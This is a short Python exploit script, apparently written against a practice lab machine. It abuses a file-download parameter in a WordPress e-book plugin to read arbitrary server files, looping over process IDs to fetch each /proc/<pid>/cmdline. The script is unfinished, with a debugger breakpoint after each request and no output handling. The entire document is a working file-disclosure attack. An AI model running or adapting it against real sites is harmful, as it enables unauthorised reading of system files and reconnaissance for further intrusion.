 #!/usr/bin/env python
from pwn import *
import requests, signal, time, sys, pdb
def handler(sig, frame):
    print("\n\n[!] Exit...\n")
    sys.exit(1)
#ctrl+c
signal.signal(signal.SIGINT, handler)
# Global variable
main_url = "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl="
def makerequest():
     # loop for check PID
     for num in range(1, 1000):
         url = main_url + "/proc/" + str(num) + "/cmdline"
         r = requests.get(url)
         pdb.set_trace() #debug
if __name__ == '__main__':
    makerequest()